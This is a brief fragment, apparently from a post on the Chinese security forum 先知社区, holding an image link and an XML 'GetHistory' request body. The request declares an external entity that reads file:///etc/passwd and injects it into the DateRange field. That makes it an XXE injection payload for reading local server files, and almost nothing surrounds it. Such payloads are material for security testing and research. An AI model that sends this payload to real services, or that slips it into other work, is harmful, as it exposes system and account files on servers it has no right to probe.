 <?xml version="1.0"?>
<!DOCTYPE GetHistory [
<!ENTITY read_local SYSTEM "file:///etc/passwd">
]>
<GetHistory>
<AccountNumber>MTXAUGLN82HTE</AccountNumber>
<DateRange>&read_local;</DateRange>
<UnfinishedBatches>false</UnfinishedBatches>
</GetHistory>
先知社区